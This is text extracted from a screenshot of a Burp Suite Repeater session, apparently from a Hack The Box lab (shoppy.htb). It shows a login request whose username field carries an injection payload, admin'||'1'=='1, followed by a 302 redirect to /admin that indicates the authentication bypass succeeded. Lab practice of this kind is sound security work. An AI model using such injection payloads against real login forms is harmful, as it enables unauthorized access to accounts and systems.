 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < > Follow redirection
Request
Pretty Raw Hex
1 POST /login HTTP/1.1
2 Host: shoppy.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://shoppy.htb/login
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 44
10 Origin: http://shoppy.htb
11 DNT: 1
12 Connection: close
13 Upgrade-Insecure-Requests: 1
14
15 username=admin'||'1'=='1&password=helloworld
Response
Pretty Raw Hex Render
1 HTTP/1.1 302 Found
2 Server: nginx/1.23.1
3 Date: Wed, 07 Feb 2024 13:49:26 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 56
6 Connection: close
7 Location: /admin
8 Vary: Accept
9 Set-Cookie: connect.sid=
Path=/;
HttpOnly
10
11 <p>
Found. Redirecting to <a href="/admin">
/admin
</a>
</p>